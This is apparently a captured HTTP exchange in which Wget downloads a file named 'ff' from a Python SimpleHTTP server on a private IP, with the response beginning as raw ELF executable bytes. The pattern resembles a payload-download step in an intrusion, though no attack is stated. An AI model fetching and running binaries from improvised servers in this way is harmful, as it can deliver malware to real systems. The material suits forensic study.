 GET /ff HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.13.44.207
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.12.6
Date: Wed, 13 Nov 2024 00:06:01 GMT
Content-type: application/octet-stream
Content-Length: 938600
Last-Modified: Wed, 13 Nov 2024 00:05:49 GMT
.ELF..............>.......@.....@.......hL..........@.8.
.@.......................@.......@.....x.......x.................................@.......@.......
.......
.......................
.......J.......J......B.......B......................`.